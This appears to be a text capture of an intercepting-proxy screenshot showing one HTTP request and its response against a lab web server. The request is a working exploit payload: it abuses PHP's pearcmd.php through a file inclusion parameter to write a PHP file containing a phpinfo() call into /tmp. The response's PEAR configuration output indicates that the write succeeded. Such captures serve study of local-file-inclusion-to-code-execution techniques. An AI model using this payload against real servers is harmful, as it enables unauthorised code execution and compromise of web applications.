 http://192.168.1.202:8080
Send
1 GET /index.php?+config-create+/&file=/usr/local/lib/php
/pearcmd.php&/<?=phpinfo()?>+/tmp/h4ndsh.php HTTP/1.1
2 Host: 192.168.1.202:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Host: 192.168.1.202:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.0
5 Content-type: text/html; charset=UTF-8
6
7 CONFIGURATION (CHANNEL PEAR.PHP.NET):
8 =====================================
9 Auto-discover new Channels auto_discover <not set>
10 Default Channel default_channel pear.php.net
11 HTTP Proxy Server Address http_proxy <not set>